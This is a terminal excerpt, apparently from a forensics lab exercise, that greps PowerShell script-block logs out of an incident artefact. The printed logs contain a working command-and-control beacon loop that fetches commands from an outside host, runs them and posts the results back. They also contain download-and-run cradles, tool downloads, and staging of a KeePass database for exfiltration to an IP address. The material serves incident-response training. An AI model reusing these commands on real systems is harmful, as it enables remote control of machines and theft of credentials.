 "ScriptBlockText": "{ Set-StrictMode -Version 1; $_.PSMessageDetails }",
ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq | grep "ScriptBlockText" | grep -v "Set-StrictMode"
"ScriptBlockText": "iex(new-object net.webclient).downloadstring('https://github.com/S3cur3Th1sSh1t/PowerSharpPack/blob/master/Po
werSharpBinaries/Invoke-Seatbelt.ps1');pwd",
"ScriptBlockText": "ps;pwd",
"ScriptBlockText": "cd j.westcott;pwd",
"ScriptBlockText": "cd Users;pwd",
"ScriptBlockText": "ls;pwd",
"ScriptBlockText": "cd C:\\;pwd",
"ScriptBlockText": "whoami;pwd",
"ScriptBlockText": "echo `r;pwd",
"ScriptBlockText": "$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsi
ng -Uri $p$s/8cce49b0 -Headers @{\"X-38d2-8f49\"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Heade
rs @{\"X-38d2-8f49\"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t
=Invoke-WebRequest -Uri $p$s/27fe2489 -Method POST -Headers @{\"X-38d2-8f49\"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$
r) -join ' ')} sleep 0.8}\n",
"ScriptBlockText": "iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')",
"ScriptBlockText": ".\\sb.exe -group=all;pwd",
"ScriptBlockText": ".\\sb.exe;pwd",
"ScriptBlockText": ".\\sb.exe system;pwd",
"ScriptBlockText": ".\\sb.exe all;pwd",
"ScriptBlockText": "iwr http://files.bpakcaging.xyz/sb.exe -outfile sb.exe;pwd",
"ScriptBlockText": "cd Music;pwd",
"ScriptBlockText": "cd Public;pwd",
"ScriptBlockText": "ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe;pwd",
"ScriptBlockText": "cd ..;pwd",
"ScriptBlockText": "ls Local\\Packages;pwd",
"ScriptBlockText": "ls Local;pwd",
"ScriptBlockText": "cd ..\\AppData;pwd",
"ScriptBlockText": "ls C:\\Users\\j.westcott\\Documents\\protected_data.kdbx;pwd",
"ScriptBlockText": ".\\sb.exe -group=user;pwd",
"ScriptBlockText": "Seatbelt.exe -group=user;pwd",
"ScriptBlockText": "split-path $pwd'\\0x00';pwd",
"ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file
);;pwd",
"ScriptBlockText": "cd Documents;pwd",
"ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sq
lite \"SELECT * from NOTE limit 100\";pwd",
"ScriptBlockText": ".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd",
"ScriptBlockText": "iwr http://files.bpakcaging.xyz/sq3.exe -outfile sq3.exe;pwd",